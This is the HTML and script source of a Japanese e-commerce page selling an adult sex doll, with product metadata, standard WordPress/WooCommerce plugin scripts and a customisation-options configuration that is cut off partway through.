<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u30db\u30fc\u30e0","@id":"https:\/\/missse.jp"}},{"@type":"ListItem","position":2,"item":{"name":"TPE\u30e9\u30d6\u30c9\u30fc\u30eb","@id":"https:\/\/missse.jp\/category\/tpe-doll\/"}},{"@type":"ListItem","position":3,"item":{"name":"AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm","@id":"https:\/\/missse.jp\/product\/av-mature-woman-real-love-doll\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/missse.jp\/product\/av-mature-woman-real-love-doll\/#product","name":"AV\u4eba\u6c17 \u719f\u5973\u30ea\u30a2\u30eb\u30e9\u30d6\u30c9\u30fc\u30eb \u7460\u83ef 148cm","url":"https:\/\/missse.jp\/product\/av-mature-woman-real-love-doll\/","description":"\u3010\u30c7\u30d5\u30a9\u30eb\u30c8\u30b5\u30a4\u30ba\u3011\r\n\u25cf148cm\u5927\u80f8 \u4f53\u91cd:30kg \u30d0\u30b9\u30c8\uff1a78cm \u30a6\u30a8\u30b9\u30c8:54cm\u30d2\u30c3\u30d7:80cm\u00a0 \u00a0\u81a3\u6df1\u3055:17cm \u53e3\u8154\u6df1\u3055:15cm \u809b\u9580\u6df1\u3055:17cm\r\n\r\n\u3010\u30c9\u30fc\u30eb\u306e\u30b5\u30a4\u30ba\u3011\r\n\u25cf158cm\u5c0f\u80f8 \u4f53\u91cd:38kg \u30d0\u30b9\u30c8\uff1a85cm \u30a6\u30a8\u30b9\u30c8:56cm\u30d2\u30c3\u30d7:85cm\u00a0 \u81a3\u6df1\u3055:17cm \u53e3\u8154\u6df1\u3055:15cm \u809b\u9580\u6df1\u3055:17cm\r\n\u25cf168cm\u5927\u80f8 \u4f53\u91cd:40kg \u30d0\u30b9\u30c8\uff1a92cm \u30a6\u30a8\u30b9\u30c8:56cm\u30d2\u30c3\u30d7:88cm \u81a3\u6df1\u3055:17cm \u53e3\u8154\u6df1\u3055:15cm \u809b\u9580\u6df1\u3055:17cm\r\n\r\n\u25cf\u6ce8\uff1a\r\n\r\n\u672c\u5546\u54c1\u306e\u5199\u771f\u306f\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u3067\u3059\u3002\r\n\u901a\u5e38\u306fTPE\u30d8\u30c3\u30c9\u304c\u4ed8\u5c5e\u3068\u306a\u308a\u307e\u3059\u3002\r\n\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u3068TPE\u30d8\u30c3\u30c9\u306e\u9854\u306f\u591a\u5c11\u9055\u3044\u304c\u3042\u308a\u307e\u3059\u306e\u3067\u3054\u4e86\u627f\u4e0b\u3055\u3044\u3002\r\n\r\n\u30b7\u30ea\u30b3\u30f3\u30d8\u30c3\u30c9\u306f\u7d30\u90e8\u307e\u3067\u30ea\u30a2\u30eb\u306a\u4f5c\u308a\u3068\u306a\u3063\u3066\u304a\u308a\u3001\u4eba\u9593\u306b\u3088\u308a\u8fd1\u3044\u3067\u3059\u3002\r\n\u3057\u304b\u3057\u3001\u30aa\u30fc\u30e9\u30eb\u30bb\u30c3\u30af\u30b9\u304c\u3067\u304d\u306a\u3044\u70b9\u3068\u3001\u5024\u6bb5\u304c\u5c11\u3057\u9ad8\u3044\u3068\u3044\u3063\u305f\u70b9\u304c\u3042\u308a\u307e\u3059\u3002\r\n\r\n\u30106\u30d1\u30bf\u30fc\u30f3\u306e\u4f53\u4f4d\u306b\u5bfe\u5fdc\uff01\u3011\r\n\u6b63\u5e38\u4f4d\u2192\u30d0\u30c3\u30af\u2192\u9a0e\u4e57\u4f4d\u2192\u5bfe\u9762\u5ea7\u4f4d\u2192\u5bdd\u30d0\u30c3\u30af\u2192\u99c5\u4e95\r\n\u3042\u306a\u305f\u306e\u597d\u304d\u306a\u4f53\u4f4d\u3067\u697d\u3057\u3081\u3061\u3083\u3046","image":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/lovedoll246401.jpg","sku":"M2464","offers":[{"@type":"Offer","price":"79800","priceValidUntil":"2027-12-31","priceSpecification":{"price":"79800","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/missse.jp\/product\/av-mature-woman-real-love-doll\/","seller":{"@type":"Organization","name":"MISSSE","url":"https:\/\/missse.jp"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="閉じる (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="ズームイン/アウト"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="前へ (左矢印)"></button>
<button class="pswp__button--arrow--right" aria-label="次へ (右矢印)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6o6h9oi4/kzlx.css" media="all"/>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//missse.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/missse.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e31d359c4b","remove_from_wishlist_nonce":"618aee94a0","reload_wishlist_and_adding_elem_nonce":"717028bce8","load_mobile_nonce":"1288ab45dc","delete_item_nonce":"7630f66bd1","save_title_nonce":"e8330b7cd4","save_privacy_nonce":"b4292b98c2","load_fragments_nonce":"3181a48901"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/missse.jp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.59.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.59.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/missse.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="plyr-js-extra">
/* <![CDATA[ */
var wcfv = {"publicDir":"https:\/\/missse.jp\/wp-content\/plugins\/featured-video-for-woocommerce\/public\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/plyr.js?ver=6.6.2" id="plyr-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1" id="wcfv-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=32.0.24" id="ppom-tooltip-lib-js"></script>
<script type="text/javascript" id="PPOM-sm-popup-js-extra">
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ppom-inputs-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""},{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148DX.jpg","id":"1144","title":"148dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158xiaoxiong.jpg","id":"1410","title":"158xx","price":"5000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/168dx.jpg","id":"1170","title":"168dx","price":"10000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u30d8\u30c3\u30c9\u9078\u629e","data_name":"head","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tpe-head.jpg","id":"11089","title":"tpe-head","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head-wig.jpg","id":"11091","title":"silicone-head-wig","price":"12000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/silicone-head01-.jpg","id":"11090","title":"silicone-head01-","price":"20000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse3.jpg","id":"836","title":"\u808c\u306e\u827203","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C01.jpg","id":"12400","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C02.jpg","id":"12401","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C03.jpg","id":"12402","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C04.jpg","id":"12403","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/10\/C05.jpg","id":"12404","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"415","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_